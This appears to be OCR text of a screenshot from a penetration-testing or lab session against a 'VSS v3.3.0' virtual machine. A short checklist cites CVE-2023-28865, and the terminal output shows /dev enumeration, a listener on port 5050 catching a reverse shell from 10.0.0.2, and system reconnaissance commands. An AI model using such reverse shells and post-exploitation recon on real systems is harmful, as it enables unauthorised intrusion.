 VSS v3.3.0 SR15 - Investigation
• Need Stagging DIR
• Return to CVE-2023-28865
• Check NULL SUM Directories
• Locate Persistent Directory Structure
• Hello /dev/block!
bash-4.4# find /dev -type d
find /dev -type d
/dev
/dev/pts
/dev/bus
/dev/bus/usb
/dev/bus/usb/001
/dev/disk
/dev/disk/by-label
/dev/disk/by-uuid
/dev/disk/by-partuuid
/dev/disk/by-partlabel
/dev/disk/by-id
/dev/block
/dev/char
/dev/bsg
/dev/input
/dev/input/by-id
/dev/input/by-path
listening on [any] 5050 ...
10.0.0.2: inverse host lookup failed: Unknown host
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.2] 59334
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.4# uname -a; cat /etc/Version
uname -a; cat /etc/Version
Linux (none) 5.14.11-superschaf-x64 #1 SMP Mon Oct 11 11:43:08 CEST 2021 x86_64 QEMU Virtual CPU version 2.5+ GenuineIntel GNU/Linux
Superschaf_Version 7.2-72191
DEFCON
DEFCON
ENGAGE